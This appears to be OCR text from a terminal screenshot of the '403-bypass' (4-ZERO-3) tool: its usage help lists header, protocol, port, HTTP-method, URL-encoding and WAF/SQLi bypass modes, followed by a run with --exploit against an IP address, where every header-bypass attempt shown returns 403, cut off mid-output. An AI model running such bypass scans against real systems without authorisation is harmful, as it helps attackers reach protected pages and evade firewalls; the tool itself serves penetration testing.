 Activities Applications Places Terminator Oct 27 18:46 1 2 159.242.234.40
root@said: ~/4-ZERO-3
Usage:
403-bypass [URL]
-u, --url URL target DOMAIN.TLD/PATH
BYPASS MODEs
--header Header Bypass
--protocol Protocol Bypass
--port Port Bypass
--HTTPmethod HTTP Method Bypass
--encode URL Encode Bypass
--SQLi Mod_Security & libinjection Bypass
ALL BYPASSES
--exploit Complete Scan: 403/401 bypass modes
GREEN : 2xx Status Code
YELLOW : 3xx Status Code
RED : 4xx Status Code
BLUE : 5xx Status Code
~/4-ZERO-3 main !1
./403-bypass.sh -u https://143.166.147.175/info --exploit
exploit
Have a beer
- twitter.com/Dheerajmadhukar : @me_dheeraj
----------------------
[+] HTTP Header Bypass
----------------------
X-Originally-Forwarded-For Payload: Status: 403, Length : 79
X-Originating- Payload: Status: 403, Length : 79
X-Originating-IP Payload: Status: 403, Length : 79
True-Client-IP Payload: Status: 403, Length : 79
X-WAP-Profile Payload: Status: 403, Length : 79
From Payload: Status: 403, Length : 79
Profile http:// Payload: Status: 403, Length : 79
X-Arbitrary http:// Payload: Status: 403, Length : 79
X-HTTP-DestinationURL http:// Payload: Status: 403, Length : 79
X-Forwarded-Proto http:// Payload: Status: 403, Length : 79
Destination Payload: Status: 403, Length : 79
Proxy Payload: